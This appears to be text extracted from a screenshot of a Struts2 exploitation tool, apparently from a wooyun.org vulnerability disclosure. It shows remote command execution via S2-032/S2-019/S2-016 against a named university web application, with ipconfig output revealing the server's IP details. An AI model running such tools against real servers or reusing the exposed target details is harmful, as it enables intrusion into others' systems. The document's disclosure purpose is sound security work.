 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: http://www.xgc.hbnu.edu.cn/indexAction_selectAll.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: GET 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 218.197.16.40
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 218.197.16.1
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
命令执行完毕........----2016/4/27 14:05:41
正在执行命令中，请稍等片刻........----2016/4/27 14:05:52
命令执行完毕........----2016/4/27 14:05:52
正在执行命令中，请稍等片刻........----2016/4/27 14:06:22
www.wooyun.org